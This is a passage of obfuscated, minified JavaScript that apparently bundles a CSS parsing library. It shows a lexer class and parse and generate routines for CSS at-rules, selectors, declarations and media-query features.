_o{constructor(e,r,o){const i=t;if(this[i(2470)]=Jn,this[i(1156)]=r,this[i(1588)]=!1,this[i(669)]={...n},this[i(852)]=Object[i(3348)](null),this[i(1437)]=Object[i(3348)](null),this[i(1931)]=Object[i(3348)](null),this[i(2747)]=o||function(t){const e=i,n={};if(t[e(810)])for(const r in t[e(810)])if(po[e(2004)](t[e(810)],r)){const o=t[e(810)][r];if(!o[e(2747)])throw new Error(e(3288)+r+e(679));n[r]=vo(r,o)}return n}(e),e){if(e[i(2470)]&&(this[i(2470)]=e[i(2470)]),e[i(669)])for(const t of Object[i(2522)](n))Array[i(1068)](e[i(669)][t])&&(this[i(669)][t]=e[i(669)][t]);if(e[i(1931)])for(const[t,n]of Object[i(2516)](e[i(1931)]))this[i(3074)](t,n);if(e[i(1588)]){this[i(1588)]=!0;for(const[t,e]of Object[i(2516)]((s=this[i(669)],{...wr,...br,...yr(s)})))this[i(3074)](t,e)}if(e[i(852)])for(const[t,n]of Object[i(2516)](e[i(852)]))this[i(1072)](t,n);if(e[i(1437)])for(const[t,n]of Object[i(2516)](e[i(1437)]))this[i(2321)](t,n)}var s;this[i(1447)]=Kr(this[i(2470)][i(1660)](i(2231)))}[t(1276)](e){const n=t;function r(t,e){i[a1B(2745)]({node:t,message:e})}const o=this[n(2747)],i=[];return this[n(1156)][n(1458)](e,(function(t){const e=n;o[e(2354)](t[e(1159)])?o[t[e(1159)]][e(2655)](t,r):r(t,e(896)+t[e(1159)]+"`")})),!!i[n(967)]&&i}[t(3354)](e,n,r,o=null){const i=t,s={type:n,name:r},a={type:n,name:r,parent:o,serializable:i(2305)==typeof e||e&&i(2305)==typeof e[i(1159)],syntax:null,match:null,matchRef:null};return i(1128)==typeof e?a[i(2860)]=Kr(e,s):(i(2305)==typeof e?Object[i(504)](a,i(1156),{get:()=>(Object[i(504)](a,i(1156),{value:Fr(e)}),a[i(1156)])}):a[i(1156)]=e,Object[i(504)](a,i(2860),{get:()=>(Object[i(504)](a,i(2860),{value:Kr(a[i(1156)],s)}),a[i(2860)])}),i(330)===n&&Object[i(504)](a,i(1407),{get(){const t=i,e=a[t(1156)],n=function(e){const n=t,r=e[n(1513)][0];return!1===e[n(1773)]&&1===e[n(1513)][n(967)]&&n(3336)===r[n(1159)]&&!0===r[n(3544)]}(e)?Kr({...e,terms:[e[t(1513)][0][t(2932)]]},s):null;return Object[t(504)](a,t(1407),{value:n}),n}})),a}[t(1072)](e,n){const r=t;n&&(this[r(852)][e]={type:r(1003),name:e,prelude:n[r(1423)]?this[r(3354)](n[r(1423)],r(2829),e):null,descriptors:n[r(893)]?Object[r(2522)](n[r(893)])[r(3092)](((t,o)=>(t[o]=this[r(3354)](n[r(893)][o],r(1275),o,e),t)),Object[r(3348)](null)):null})}[t(2321)](e,n){const r=t;n&&(this[r(1437)][e]=this[r(3354)](n,r(330),e))}[t(3074)](e,n){const r=t;n&&(this[r(1931)][e]=this[r(3354)](n,r(2199),e))}[t(2598)](e){const n=t;if(!this[n(3099)](e))return new Rn(n(1828),"@"+e)}[t(1576)](e,n){const r=t,o=this[r(2598)](e);if(o)return o;const i=this[r(3099)](e);return!i[r(1423)]&&n?new SyntaxError(r(3597)+e+r(778)):!i[r(1423)]||n||Mo(this,i[r(1423)],"",!1)[r(1012)]?void 0:new SyntaxError(r(3597)+e+r(3545))}[t(1661)](e,n){const r=t,o=this[r(2598)](e);if(o)return o;const i=this[r(3099)](e),s=qn(n);return i[r(893)]?i[r(893)][s[r(1776)]]||i[r(893)][s[r(790)]]?void 0:new Rn(r(1734),n):new SyntaxError(r(3597)+e+r(2712))}[t(2619)](e){const n=t;if(!this[n(1589)](e))return new Rn(n(362),e)}[t(1775)](e,n){const r=t,o=this[r(1576)](e,n);if(o)return Ao(null,o);const i=this[r(3099)](e);return i[r(1423)]?Mo(this,i[r(1423)],n||"",!1):Ao(null,null)}[t(1273)](e,n,r){const o=t,i=this[o(1661)](e,n);if(i)return Ao(null,i);const s=this[o(3099)](e),a=qn(n);return Mo(this,s[o(893)][a[o(1776)]]||s[o(893)][a[o(790)]],r,!1)}[t(357)](e){const n=t;return n(1627)!==e[n(1159)]?Ao(null,new Error(n(2949))):this[n(2795)](e[n(2325)],e[n(2258)])}[t(2795)](e,n){const r=t;if(Zn(e)[r(3479)])return Ao(null,new Error(r(2284)));const o=this[r(2619)](e);return o?Ao(null,o):Mo(this,this[r(1589)](e),n,!0)}[t(970)](e,n){const r=t,o=this[r(1101)](e);return o?Mo(this,o,n,!1):Ao(null,new Rn(r(1011),e))}[t(2860)](e,n){const r=t;return r(2305)==typeof e||e&&e[r(1159)]?(r(2305)!=typeof e&&e[r(2860)]||(e=this[r(3354)](e,r(2199),r(2170))),Mo(this,e,n,!1)):Ao(null,new Rn(r(2059)))}[t(1654)](e,n,r,o){return mo(this,n,this[t(2795)](e,n),r,o)}[t(1690)](e,n,r){const o=t;return mo(this,e[o(2258)],this[o(357)](e),n,r)}[t(941)](e,n,r){const o=t,i=[];return this[o(1156)][o(1458)](e,{visit:o(1627),enter:t=>{const e=o;i[e(2745)][e(312)](i,this[e(1690)](t,n,r))}}),i}[t(3099)](e,n=!0){const r=t,o=qn(e);return(o[r(2360)]&&n?this[r(852)][o[r(1776)]]||this[r(852)][o[r(790)]]:this[r(852)][o[r(1776)]])||null}[t(1219)](e,n=!0){const r=t,o=this[r(3099)](e,n);return o&&o[r(1423)]||null}[t(1741)](e,n){const r=t;return this[r(852)][r(2354)](e)&&this[r(852)][r(3416)]&&this[r(852)][e][r(3416)][n]||null}[t(1589)](e,n=!0){const r=t,o=Zn(e);return(o[r(2360)]&&n?this[r(1437)][o[r(1776)]]||this[r(1437)][o[r(790)]]:this[r(1437)][o[r(1776)]])||null}[t(1101)](e){const n=t;return hasOwnProperty[n(2004)](this[n(1931)],e)?this[n(1931)][e]:null}[t(1739)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1B;if(a[l(2486)](e))return a[l(489)](e);a[l(1105)](e,!1),null!==c[l(1156)]&&function(c,u,d){const h=l;let f=Rr,m=Rr;if(f=function(c){const u=l;if(u(2199)!==c[u(1159)]&&u(330)!==c[u(1159)])return;const d=u(2199)===c[u(1159)]?t[u(1931)]:t[u(1437)],h=u(2199)===c[u(1159)]?i:s;hasOwnProperty[u(2004)](d,c[u(1776)])?r(t,c[u(1776)],h,d[c[u(1776)]])&&(o[u(2745)](n(e,a===i)+u(1246)+n(c[u(1776)],u(2199)===c[u(1159)])),a[u(1105)](e,!0)):(o[u(2745)](n(e,a===i)+u(2560)+n(c[u(1776)],u(2199)===c[u(1159)])),a[u(1105)](e,!0))},f===Rr&&m===Rr)throw new Error(h(416));!function t(e){const n=h;switch(f[n(2004)](d,e),e[n(1159)]){case n(764):e[n(1513)][n(1260)](t);break;case n(3336):case n(411):t(e[n(2932)]);break;case n(2199):case n(330):case n(3442):case n(3203):case n(2049):case n(615):case n(1197):case n(3560):break;default:throw new Error(n(1451)+e[n(1159)])}m[n(2004)](d,e)}(c)}(c[l(1156)],0,this)}const o=[];let i=new Map,s=new Map;for(const t in this[e(1931)])r(this,t,i,this[e(1931)][t]);for(const t in this[e(1437)])r(this,t,s,this[e(1437)][t]);const a=[...i[e(2522)]()][e(276)]((t=>i[e(489)](t))),c=[...s[e(2522)]()][e(276)]((t=>s[e(489)](t)));return a[e(967)]||c[e(967)]?{errors:o,types:a,properties:c}:null}[t(1015)](e,n){const r=t;return{generic:this[r(1588)],cssWideKeywords:this[r(2470)],units:this[r(669)],types:xo(this[r(1931)],!n,e),properties:xo(this[r(1437)],!n,e),atrules:ko(this[r(852)],!n,e)}}[t(672)](){const e=t;return JSON[e(2505)](this[e(1015)]())}}function So(e,n){const r=t;return r(2305)==typeof n&&/^\s*\|/[r(2635)](n)?r(2305)==typeof e?e+n:n[r(2140)](/^\s*\|\s*/,""):n||null}function zo(e,n){const r=t,o=Object[r(3348)](null);for(const[t,i]of Object[r(2516)](e))if(i){o[t]={};for(const e of Object[r(2522)](i))n[r(1431)](e)&&(o[t][e]=i[e])}return o}function Eo(e,n){const r=t,o={...e};for(const[t,i]of Object[r(2516)](n))switch(t){case r(1588):o[t]=Boolean(i);break;case r(2470):o[t]=e[t]?[...e[t],...i]:i||[];break;case r(669):o[t]={...e[t]};for(const[e,n]of Object[r(2516)](i))o[t][e]=Array[r(1068)](n)?n:[];break;case r(852):o[t]={...e[t]};for(const[e,n]of Object[r(2516)](i)){const i=o[t][e]||{},s=o[t][e]={prelude:i[r(1423)]||null,descriptors:{...i[r(893)]}};if(n){s[r(1423)]=n[r(1423)]?So(s[r(1423)],n[r(1423)]):s[r(1423)]||null;for(const[t,e]of Object[r(2516)](n[r(893)]||{}))s[r(893)][t]=e?So(s[r(893)][t],e):null;Object[r(2522)](s[r(893)])[r(967)]||(s[r(893)]=null)}}break;case r(1931):case r(1437):o[t]={...e[t]};for(const[e,n]of Object[r(2516)](i))o[t][e]=So(o[t][e],n);break;case r(1348):case r(2344):o[t]={...e[t]};for(const[e,n]of Object[r(2516)](i))o[t][e]={...o[t][e],...n};break;case r(1832):o[t]={...e[t],...i};break;case r(1844):case r(302):o[t]={...e[t],...zo(i,[r(1764)])};break;case r(810):o[t]={...e[t],...zo(i,[r(1776),r(2747),r(1764),r(707),r(791)])}}return o}const To=43,Co=45,No=110,Bo=!0,Lo=!1;function Wo(e,n){const r=t;let o=this[r(2384)]+e;const i=this[r(1607)](o);for(i!==To&&i!==Co||(n&&this[r(295)](r(2093)),o++);o<this[r(1842)];o++)_e(this[r(1607)](o))||this[r(295)](r(3492),o)}function Io(e){return Wo[t(2004)](this,0,e)}function Uo(e,n){const r=t;if(!this[r(1903)](this[r(2384)]+e,n)){let t="";switch(n){case No:t=r(2963);break;case Co:t=r(372)}this[r(295)](t,this[r(2384)]+e)}}function jo(){const e=t;let n=0,r=0,o=this[e(2551)];for(;o===de||o===Ae;)o=this[e(1079)](++n);if(o!==ce){if(!this[e(2603)](To,n)&&!this[e(2603)](Co,n))return null;r=this[e(2603)](To,n)?To:Co;do{o=this[e(1079)](++n)}while(o===de||o===Ae);o!==ce&&(this[e(3388)](n),Io[e(2004)](this,Bo))}return n>0&&this[e(3388)](n),0===r&&(o=this[e(1607)](this[e(2384)]),o!==To&&o!==Co&&this[e(295)](e(936))),Io[e(2004)](this,0!==r),r===Co?"-"+this[e(549)](ce):this[e(549)](ce)}const Oo=t(664),Fo={a:[String,null],b:[String,null]};function Ro(){const e=t,n=this[e(2384)];let r=null,o=null;if(this[e(2551)]===ce)Io[e(2004)](this,Lo),o=this[e(549)](ce);else if(this[e(2551)]===ee&&this[e(1903)](this[e(2384)],Co))switch(r="-1",Uo[e(2004)](this,1,No),this[e(1842)]-this[e(2384)]){case 2:this[e(3007)](),o=jo[e(2004)](this);break;case 3:Uo[e(2004)](this,2,Co),this[e(3007)](),this[e(1652)](),Io[e(2004)](this,Bo),o="-"+this[e(549)](ce);break;default:Uo[e(2004)](this,2,Co),Wo[e(2004)](this,3,Bo),this[e(3007)](),o=this[e(3307)](n+2)}else if(this[e(2551)]===ee||this[e(2603)](To)&&this[e(1079)](1)===ee){let t=0;switch(r="1",this[e(2603)](To)&&(t=1,this[e(3007)]()),Uo[e(2004)](this,0,No),this[e(1842)]-this[e(2384)]){case 1:this[e(3007)](),o=jo[e(2004)](this);break;case 2:Uo[e(2004)](this,1,Co),this[e(3007)](),this[e(1652)](),Io[e(2004)](this,Bo),o="-"+this[e(549)](ce);break;default:Uo[e(2004)](this,1,Co),Wo[e(2004)](this,2,Bo),this[e(3007)](),o=this[e(3307)](n+t+1)}}else if(this[e(2551)]===ue){const t=this[e(1607)](this[e(2384)]),i=t===To||t===Co;let s=this[e(2384)]+i;for(;s<this[e(1842)]&&_e(this[e(1607)](s));s++);s===this[e(2384)]+i&&this[e(295)](e(3492),this[e(2384)]+i),Uo[e(2004)](this,s-this[e(2384)],No),r=this[e(2133)](n,s),s+1===this[e(1842)]?(this[e(3007)](),o=jo[e(2004)](this)):(Uo[e(2004)](this,s-this[e(2384)]+1,Co),s+2===this[e(1842)]?(this[e(3007)](),this[e(1652)](),Io[e(2004)](this,Bo),o="-"+this[e(549)](ce)):(Wo[e(2004)](this,s-this[e(2384)]+2,Bo),this[e(3007)](),o=this[e(3307)](s+1)))}else this[e(295)]();return null!==r&&r[e(1607)](0)===To&&(r=r[e(1755)](1)),null!==o&&o[e(1607)](0)===To&&(o=o[e(1755)](1)),{type:e(664),loc:this[e(3608)](n,this[e(2384)]),a:r,b:o}}function Do(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1630)](t+r)}else this[n(1630)](t)}else this[n(1630)](e.b)}function Vo(){const e=t;return this[e(682)](this[e(3065)],!0)}function Po(){const e=t;for(let t,n=1;t=this[e(1079)](n);n++){if(t===ke)return!0;if(t===xe||t===re)return!1}return!1}const Ho=t(1003),qo=t(1844),Zo={name:String,prelude:[t(2829),t(682),null],block:[t(925),null]};function Xo(e=!1){const n=t,r=this[n(2384)];let o,i,s=null,a=null;switch(this[n(1812)](re),o=this[n(3307)](r+1),i=o[n(3037)](),this[n(1652)](),!1===this[n(1419)]&&this[n(2551)]!==xe&&this[n(2551)]!==pe&&(s=this[n(2400)]?this[n(1379)](this[n(2829)][n(1566)](this,o,e),Vo):Vo[n(2004)](this,this[n(1319)]),this[n(1652)]()),this[n(2551)]){case pe:this[n(3007)]();break;case xe:a=hasOwnProperty[n(2004)](this[n(1844)],i)&&n(1128)==typeof this[n(1844)][i][n(3464)]?this[n(1844)][i][n(3464)][n(2004)](this,e):this[n(925)](Po[n(2004)](this))}return{type:n(1003),loc:this[n(3608)](r,this[n(2384)]),name:o,prelude:s,block:a}}function Go(e){const n=t;this[n(2449)](re,"@"+e[n(1776)]),null!==e[n(1423)]&&this[n(810)](e[n(1423)]),e[n(3464)]?this[n(810)](e[n(3464)]):this[n(2449)](pe,";")}const Jo=t(2829),Yo=t(798),Qo={children:[[]]};function Ko(e){const n=t;let r=null;return null!==e&&(e=e[n(3037)]()),this[n(1652)](),r=hasOwnProperty[n(2004)](this[n(1844)],e)&&n(1128)==typeof this[n(1844)][e][n(1423)]?this[n(1844)][e][n(1423)][n(2004)](this):this[n(1354)](this[n(1348)][n(2829)]),this[n(1652)](),!0!==this[n(1419)]&&this[n(2551)]!==xe&&this[n(2551)]!==pe&&this[n(295)](n(3501)),{type:n(2829),loc:this[n(1574)](r),children:r}}function $o(e){this[t(2214)](e)}const ti=36,ei=42,ni=61,ri=94,oi=124,ii=126;function si(){const e=t;this[e(1419)]&&this[e(295)](e(631));const n=this[e(2384)];let r=!1;return this[e(2603)](ei)?(r=!0,this[e(3007)]()):this[e(2603)](oi)||this[e(1812)](ee),this[e(2603)](oi)?this[e(1607)](this[e(2384)]+1)!==ni?(this[e(3007)](),this[e(1812)](ee)):r&&this[e(295)](e(350),this[e(1842)]):r&&this[e(295)](e(917)),{type:e(297),loc:this[e(3608)](n,this[e(2384)]),name:this[e(3307)](n)}}function ai(){const e=t,n=this[e(2384)],r=this[e(1607)](n);return r!==ni&&r!==ii&&r!==ri&&r!==ti&&r!==ei&&r!==oi&&this[e(295)](e(2125)),this[e(3007)](),r!==ni&&(this[e(2603)](ni)||this[e(295)](e(1671)),this[e(3007)]()),this[e(3307)](n)}const ci=t(3022),li={name:t(297),matcher:[String,null],value:[t(615),t(297),null],flags:[String,null]};function ui(){const e=t,n=this[e(2384)];let r,o=null,i=null,s=null;return this[e(1812)](we),this[e(1652)](),r=si[e(2004)](this),this[e(1652)](),this[e(2551)]!==be&&(this[e(2551)]!==ee&&(o=ai[e(2004)](this),this[e(1652)](),i=this[e(2551)]===ie?this[e(615)]():this[e(297)](),this[e(1652)]()),this[e(2551)]===ee&&(s=this[e(549)](ee),this[e(1652)]())),this[e(1812)](be),{type:e(3022),loc:this[e(3608)](n,this[e(2384)]),name:r,matcher:o,value:i,flags:s}}function di(e){const n=t;this[n(2449)](ae,"["),this[n(810)](e[n(1776)]),null!==e[n(752)]&&(this[n(1630)](e[n(752)]),this[n(810)](e[n(2258)])),null!==e[n(750)]&&this[n(2449)](ee,e[n(750)]),this[n(2449)](ae,"]")}const hi=38;function fi(){return this[t(682)](null,!0)}function mi(){const e=t;return this[e(1379)](this[e(3056)],fi)}function pi(){const e=t;return this[e(682)](this[e(391)],!0)}function gi(){const e=t;if(this[e(2551)]===pe)return pi[e(2004)](this,this[e(1319)]);const n=this[e(1379)](this[e(1627)],pi);return this[e(2551)]===pe&&this[e(3007)](),n}const wi=t(925),bi=t(3464),yi={children:[[t(1003),t(3056),t(1627)]]};function vi(e){const n=t,r=e?gi:mi,o=this[n(2384)];let i=this[n(2130)]();this[n(1812)](xe);t:for(;!this[n(1419)];)switch(this[n(2551)]){case ke:break t;case de:case Ae:this[n(3007)]();break;case re:i[n(2745)](this[n(1379)](this[n(1003)][n(1566)](this,e),fi));break;default:e&&this[n(2603)](hi)?i[n(2745)](mi[n(2004)](this)):i[n(2745)](r[n(2004)](this))}return this[n(1419)]||this[n(1812)](ke),{type:n(925),loc:this[n(3608)](o,this[n(2384)]),children:i}}function xi(e){const n=t;this[n(2449)](xe,"{"),this[n(2214)](e,(t=>{const e=n;e(1627)===t[e(1159)]&&this[e(2449)](pe,";")})),this[n(2449)](ke,"}")}const ki=t(2567),Ai={children:[[]]};function Mi(e,n){const r=t,o=this[r(2384)];let i=null;return this[r(1812)](we),i=e[r(2004)](this,n),this[r(1419)]||this[r(1812)](be),{type:r(2567),loc:this[r(3608)](o,this[r(2384)]),children:i}}function _i(e){const n=t;this[n(2449)](ae,"["),this[n(2214)](e),this[n(2449)](ae,"]")}const Si=t(2576),zi=[];function Ei(){const e=t,n=this[e(2384)];return this[e(1812)](fe),{type:e(2576),loc:this[e(3608)](n,this[e(2384)])}}function Ti(){const e=t;this[e(2449)](fe,e(2749))}const Ci=t(1291),Ni=[];function Bi(){const e=t,n=this[e(2384)];return this[e(1812)](he),{type:e(1291),loc:this[e(3608)](n,this[e(2384)])}}function Li(){const e=t;this[e(2449)](he,e(3284))}const Wi=46,Ii=t(2601),Ui={name:String};function ji(){const e=t;return this[e(361)](Wi),{type:e(2601),loc:this[e(3608)](this[e(2384)]-1,this[e(1842)]),name:this[e(549)](ee)}}function Oi(e){const n=t;this[n(2449)](ae,"."),this[n(2449)](ee,e[n(1776)])}const Fi=43,Ri=47,Di=62,Vi=126,Pi=t(2203),Hi={name:String};function qi(){const e=t,n=this[e(2384)];let r;switch(this[e(2551)]){case de:r=" ";break;case ae:switch(this[e(1607)](this[e(2384)])){case Di:case Fi:case Vi:this[e(3007)]();break;case Ri:this[e(3007)](),this[e(3541)](e(2822)),this[e(361)](Ri);break;default:this[e(295)](e(2359))}r=this[e(3307)](n)}return{type:e(2203),loc:this[e(3608)](n,this[e(2384)]),name:r}}function Zi(e){const n=t;this[n(1630)](e[n(1776)])}const Xi=42,Gi=47,Ji=t(1298),Yi={value:String};function Qi(){const e=t,n=this[e(2384)];let r=this[e(1842)];return this[e(1812)](Ae),r-n+2>=2&&this[e(1607)](r-2)===Xi&&this[e(1607)](r-1)===Gi&&(r-=2),{type:e(1298),loc:this[e(3608)](n,this[e(2384)]),value:this[e(2133)](n+2,r)}}function Ki(e){const n=t;this[n(2449)](Ae,"/*"+e[n(2258)]+"*/")}const $i=new Set([me,ve,te]),ts=t(2930),es={kind:String,children:[[t(297),t(670),t(409),t(3019),t(3178)]]};function ns(e){const n=t;return this[n(1491)](1)===ee&&$i[n(2486)](this[n(1491)](2))?this[n(670)](e):this[n(3019)](e)}const rs={media:ns,container:ns,supports(){return this[t(3178)]()}};function os(e=t(2729)){const n=t,r=this[n(2130)]();t:for(;!this[n(1419)];)switch(this[n(2551)]){case Ae:case de:this[n(3007)]();continue;case ee:r[n(2745)](this[n(297)]());break;case ye:{let t=this[n(1379)]((()=>rs[e][n(2004)](this,e)),(()=>null));t||(t=this[n(1379)]((()=>{const t=n;this[t(1812)](ye);const r=this[t(2930)](e);return this[t(1812)](ve),r}),(()=>this[n(1723)](e)))),r[n(2745)](t);break}case ne:{let t=this[n(1379)]((()=>this[n(409)](e)),(()=>null));t||(t=this[n(1723)](e)),r[n(2745)](t);break}default:break t}return r[n(3481)]&&this[n(295)](n(3615)),{type:n(2930),loc:this[n(1574)](r),kind:e,children:r}}function is(e){const n=t;e[n(2214)][n(1260)]((t=>{const e=n;e(2930)===t[e(1159)]?(this[e(2449)](ye,"("),this[e(810)](t),this[e(2449)](ve,")")):this[e(810)](t)}))}const ss=33,as=35,cs=36,ls=38,us=42,ds=43,hs=47;function fs(){const e=t;return this[e(682)](this[e(673)],!0)}function ms(){const e=t;return this[e(682)](this[e(673)],!1)}function ps(){const e=t,n=this[e(1319)],r=this[e(2801)]();return e(682)!==r[e(1159)]&&!1===this[e(1419)]&&this[e(2551)]!==pe&&!1===this[e(2603)](ss)&&!1===this[e(1785)](n)&&this[e(295)](),r}const gs=t(1627),ws=t(2590),bs={important:[Boolean,String],property:String,value:[t(2801),t(682)]};function ys(){const e=t,n=this[e(2384)],r=this[e(1319)],o=xs[e(2004)](this),i=Xn(o),s=i?this[e(2404)]:this[e(912)],a=i?ms:fs;let c,l=!1;this[e(1652)](),this[e(1812)](me);const u=this[e(1319)];if(i||this[e(1652)](),c=s?this[e(1379)](ps,a):a[e(2004)](this,this[e(1319)]),i&&e(2801)===c[e(1159)]&&c[e(2214)][e(3481)])for(let t=u-this[e(1319)];t<=0;t++)if(this[e(1079)](t)===de){c[e(2214)][e(2397)]({type:e(961),loc:null,value:" "});break}return this[e(2603)](ss)&&(l=ks[e(2004)](this),this[e(1652)]()),!1===this[e(1419)]&&this[e(2551)]!==pe&&!1===this[e(1785)](r)&&this[e(295)](),{type:e(1627),loc:this[e(3608)](n,this[e(2384)]),important:l,property:o,value:c}}function vs(e){const n=t;this[n(2449)](ee,e[n(2325)]),this[n(2449)](me,":"),this[n(810)](e[n(2258)]),e[n(1179)]&&(this[n(2449)](ae,"!"),this[n(2449)](ee,!0===e[n(1179)]?n(1179):e[n(1179)]))}function xs(){const e=t,n=this[e(2384)];if(this[e(2551)]===ae)switch(this[e(1607)](this[e(2384)])){case us:case cs:case ds:case as:case ls:this[e(3007)]();break;case hs:this[e(3007)](),this[e(2603)](hs)&&this[e(3007)]()}return this[e(2551)]===oe?this[e(1812)](oe):this[e(1812)](ee),this[e(3307)](n)}function ks(){const e=t;this[e(1812)](ae),this[e(1652)]();const n=this[e(549)](ee);return e(1179)===n||n}const As=38;function Ms(){const e=t;return this[e(682)](this[e(391)],!0)}const _s=t(2097),Ss={children:[[t(1627),t(1003),t(3056)]]};function zs(){const e=t,n=this[e(2130)]();for(;!this[e(1419)];)switch(this[e(2551)]){case de:case Ae:case pe:this[e(3007)]();break;case re:n[e(2745)](this[e(1379)](this[e(1003)][e(1566)](this,!0),Ms));break;default:this[e(2603)](As)?n[e(2745)](this[e(1379)](this[e(3056)],Ms)):n[e(2745)](this[e(1379)](this[e(1627)],Ms))}return{type:e(2097),loc:this[e(1574)](n),children:n}}function Es(e){const n=t;this[n(2214)](e,(t=>{const e=n;e(1627)===t[e(1159)]&&this[e(2449)](pe,";")}))}const Ts=t(1340),Cs={value:String,unit:String};function Ns(){const e=t,n=this[e(2384)],r=this[e(400)](ue);return{type:e(1340),loc:this[e(3608)](n,this[e(2384)]),value:r,unit:this[e(2133)](n+r[e(967)],this[e(2384)])}}function Bs(e){const n=t;this[n(2449)](ue,e[n(2258)]+e[n(2608)])}const Ls=47,Ws=t(670),Is={kind:String,name:String,value:[t(297),t(828),t(1340),t(1245),t(2049),null]};function Us(e){const n=t,r=this[n(2384)];let o,i=null;if(this[n(1812)](ye),this[n(1652)](),o=this[n(549)](ee),this[n(1652)](),this[n(2551)]!==ve){switch(this[n(1812)](me),this[n(1652)](),this[n(2551)]){case ce:i=this[n(717)](1)===ae?this[n(1245)]():this[n(828)]();break;case ue:i=this[n(1340)]();break;case ee:i=this[n(297)]();break;case ne:i=this[n(1379)]((()=>{const t=n,e=this[t(2049)](this[t(1354)],this[t(1348)][t(2801)]);return this[t(1652)](),this[t(2603)](Ls)&&this[t(295)](),e}),(()=>this[n(1245)]()));break;default:this[n(295)](n(431))}this[n(1652)]()}return this[n(1419)]||this[n(1812)](ve),{type:n(670),loc:this[n(3608)](r,this[n(2384)]),kind:e,name:o,value:i}}function js(e){const n=t;this[n(2449)](ye,"("),this[n(2449)](ee,e[n(1776)]),null!==e[n(2258)]&&(this[n(2449)](me,":"),this[n(810)](e[n(2258)])),this[n(2449)](ve,")")}const Os=t(409),Fs={kind:String,feature:String,value:[t(1627),t(1002)]};function Rs(e,n){const r=t,o=(this[r(2344)][e]||{})[n];return r(1128)!=typeof o&&this[r(295)](r(1396)+n+"()"),o}function Ds(e=t(2628)){const n=t,r=this[n(2384)],o=this[n(1007)](),i=Rs[n(2004)](this,e,o[n(3037)]());this[n(1652)]();const s=this[n(1379)]((()=>{const t=n,e=this[t(1319)],r=i[t(2004)](this);return!1===this[t(1419)]&&!1===this[t(1785)](e)&&this[t(295)](),r}),(()=>this[n(682)](null,!1)));return this[n(1419)]||this[n(1812)](ve),{type:n(409),loc:this[n(3608)](r,this[n(2384)]),kind:e,feature:o,value:s}}function Vs(e){const n=t;this[n(2449)](ne,e[n(3453)]+"("),this[n(810)](e[n(2258)]),this[n(2449)](ve,")")}const Ps=47,Hs=60,qs=61,Zs=62,Xs=t(3019),Gs={kind:String,left:[t(297),t(828),t(1340),t(1245),t(2049)],leftComparison:String,middle:[t(297),t(828),t(1340),t(1245),t(2049)],rightComparison:[String,null],right:[t(297),t(828),t(1340),t(1245),t(2049),null]};function Js(){const e=t;switch(this[e(1652)](),this[e(2551)]){case ce:return this[e(2603)](Ps,this[e(2076)](1))?this[e(1245)]():this[e(828)]();case ue:return this[e(1340)]();case ee:return this[e(297)]();case ne:return this[e(1379)]((()=>{const t=e,n=this[t(2049)](this[t(1354)],this[t(1348)][t(2801)]);return this[t(1652)](),this[t(2603)](Ps)&&this[t(295)](),n}),(()=>this[e(1245)]()));default:this[e(295)](e(431))}}function Ys(e){const n=t;if(this[n(1652)](),this[n(2603)](Hs)||this[n(2603)](Zs)){const t=this[n(2091)][this[n(2384)]];return this[n(3007)](),this[n(2603)](qs)?(this[n(3007)](),t+"="):t}if(this[n(2603)](qs))return"=";this[n(295)](n(3213)+(e?n(2426):"")+n(1213))}function Qs(e=t(2628)){const n=t,r=this[n(2384)];this[n(1652)](),this[n(1812)](ye);const o=Js[n(2004)](this),i=Ys[n(2004)](this,n(297)===o[n(1159)]),s=Js[n(2004)](this);let a=null,c=null;return this[n(717)](0)!==ve&&(a=Ys[n(2004)](this),c=Js[n(2004)](this)),this[n(1652)](),this[n(1812)](ve),{type:n(3019),loc:this[n(3608)](r,this[n(2384)]),kind:e,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function Ks(e){const n=t;this[n(2449)](ye,"("),this[n(810)](e[n(1562)]),this[n(1630)](e[n(2629)]),this[n(810)](e[n(762)]),e[n(2439)]&&(this[n(1630)](e[n(1898)]),this[n(810)](e[n(2439)])),this[n(2449)](ve,")")}const $s=t(2049),ta=t(1128),ea={name:String,children:[[]]};function na(e,n){const r=t,o=this[r(2384)],i=this[r(1007)](),s=i[r(3037)]();let a;return a=n[r(2354)](s)?n[s][r(2004)](this,n):e[r(2004)](this,n),this[r(1419)]||this[r(1812)](ve),{type:r(2049),loc:this[r(3608)](o,this[r(2384)]),name:i,children:a}}function ra(e){const n=t;this[n(2449)](ne,e[n(1776)]+"("),this[n(2214)](e),this[n(2449)](ve,")")}const oa=t(1723),ia={kind:String,function:[String,null],children:[[]]};function sa(e){const n=t,r=this[n(2384)];let o=null;this[n(2551)]===ne?o=this[n(1007)]():this[n(1812)](ye);const i=this[n(1379)]((()=>{const t=n,e=this[t(1319)],r=this[t(1354)](this[t(1348)][t(2801)]);return!1===this[t(1419)]&&!1===this[t(1785)](e)&&this[t(295)](),r}),(()=>this[n(3371)](this[n(682)](null,!1))));return this[n(1419)]||this[n(1812)](ve),{type:n(1723),loc:this[n(3608)](r,this[n(2384)]),kind:e,function:o,children:i}}function aa(e){const n=t;e[n(1128)]?this[n(2449)](ne,e[n(1128)]+"("):this[n(2449)](ye,"("),this[n(2214)](e),this[n(2449)](ve,")")}const ca=t(2682),la=t(1498),ua={value:String};function da(){const e=t,n=this[e(2384)];return this[e(1812)](oe),{type:e(1498),loc:this[e(3608)](n,this[e(2384)]),value:this[e(3307)](n+1)}}function ha(e){const n=t;this[n(2449)](oe,"#"+e[n(2258)])}const fa=t(297),ma={name:String};function pa(){const e=t;return{type:e(297),loc:this[e(3608)](this[e(2384)],this[e(1842)]),name:this[e(549)](ee)}}function ga(e){const n=t;this[n(2449)](ee,e[n(1776)])}const wa=t(1434),ba={name:String};function ya(){const e=t,n=this[e(2384)];return this[e(1812)](oe),{type:e(1434),loc:this[e(3608)](n,this[e(2384)]),name:this[e(3307)](n+1)}}function va(e){const n=t;this[n(2449)](ae,"#"+e[n(1776)])}const xa=46,ka=t(699),Aa={name:String};function Ma(){const e=t;let n=this[e(2384)],r=this[e(549)](ee);for(;this[e(2603)](xa);)this[e(1812)](ae),r+="."+this[e(549)](ee);return{type:e(699),loc:this[e(3608)](n,this[e(2384)]),name:r}}function _a(e){const n=t;this[n(1630)](e[n(1776)])}const Sa=t(2220),za={children:[[t(699)]]};function Ea(){const 